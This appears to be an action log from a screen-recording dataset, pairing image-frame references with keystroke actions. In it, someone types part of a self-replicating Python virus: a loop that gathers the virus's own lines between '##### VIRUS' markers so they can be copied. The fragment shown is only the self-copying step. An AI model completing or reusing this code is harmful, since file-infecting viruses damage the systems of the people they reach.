
type(")")

type(":")

type("inVirus = True")

Add if (inVirus): vCode.append(line) inside the loop
type("in")

type("(inVirus")

type("):")

type("v")

type("Code")

type(".append(")

type("line)")

type("if (")

Break the loop when re.search matches '^##### VIRUS END #####' in line
type("re")

type(".search")

type("('")

type("^")

type("#####")

type("V")

type("IRUS E")

type("ND #####")

type("',")

type("line)")

type("):")

type("break")
